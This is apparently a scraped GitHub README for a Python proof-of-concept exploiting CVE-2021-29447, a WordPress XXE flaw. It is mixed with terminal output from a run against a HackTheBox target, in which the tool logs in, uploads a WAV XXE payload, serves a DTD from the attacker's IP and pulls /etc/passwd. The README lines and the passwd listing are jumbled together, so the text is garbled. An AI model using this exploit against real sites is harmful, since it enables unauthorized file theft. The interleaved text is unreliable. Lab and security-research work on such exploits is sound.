 ! ~/D/temp python3 CVE-2021-29447.py --url http://metapress.htb --server-ip 10.10.16.33 -u manager -p partylikearockstar
[*] Attempting to authenticate to http://metapress.htb/wp-login.php with manager:partylikearockstar
CVE-2021-29447.py POC script
[*] Authenticated successfully.
[*] Generated a WAV payload with XXE.
README.md Update README.md
[*] Retrieving upload nonce.
[*] Nonce retrieved successfully: 1c11cc728e
[*] Server listening on 10.10.16.33:45454
README.md
File to Exfiltrate: /etc/passwd
[*] Created DTD file.
[*] Uploading the WAV payload.
CVE-2021-29447 Proof of Concept
10.10.11.186 - - [17/Jan/2023 23:37:17] "GET /xxe.dtd HTTP/1.1" 200 -
10.10.11.186 - - [17/Jan/2023 23:37:17] "GET /xxe.dtd HTTP/1.1" 200 -
[*] WAV payload uploaded successfully.
Proof of Concept for CVE-2021-29447 written in Python.
Details about the CVE can be found at https://cve.mitre.org/cgi-bin/cvename.cgi?name=C
[*] File extracted successfully:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
Disclaimer
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
This script is a PoC for authorized ethical security testing only.
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
Usage
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
usage: python3 CVE-2021-29447.py [-h] --url URL --server-ip SERVER IP -u Use
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
is a tool for demostrating a Proof of Concept for the CVE-2021-29447 af
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
1, 5.6, 5.0.11 Requires available port on 45454
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
optional arguments:
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
-h, --help show this help message and exit
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
--url URL Target host's URL
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
--server-ip SERVER IP
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
IP. Used to host a server to receive the files
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
-u Username User's Username
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
-p Password User's Password
jnelson:x:1000:1000:jnelson,,,:/home/jnelson:/bin/bash
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false
proftpd:x:106:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:107:65534::/srv/ftp:/usr/sbin/nologin